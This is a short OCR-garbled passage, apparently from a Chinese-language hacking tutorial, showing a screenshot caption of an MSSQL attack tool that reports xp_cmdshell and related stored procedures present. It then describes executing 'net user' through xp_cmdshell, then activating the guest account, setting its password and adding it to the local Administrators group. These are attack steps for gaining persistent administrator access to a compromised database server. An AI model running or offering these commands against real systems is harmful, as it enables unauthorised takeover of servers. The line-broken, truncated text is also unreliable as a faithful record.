 xp_cmdshell............. 存在!
sp_oacreate............. 存在!
xp_regwrite............. 存在!
xp_servicecontrol 存在!
组件检测: 检测组件
组件恢复: 恢复组件
系统命令: ——请选择运行程序的组件—— 执行
执行语句: 执行
Internet
图11
在“系统命令”里输入要执行的命令“net user”，在
选择运行程序的组件”下拉列表中选择“xp_cmdshell”，然后
行，成功返回了系统用户信息，如图12。接着再执行“net u
guest /active:yes”、“net user guest password”、“net localgro
Administrators guest /add”三条命令，意思是先激活guest用
然后设一个密码，再把guest用户添加进管理员组。至此成功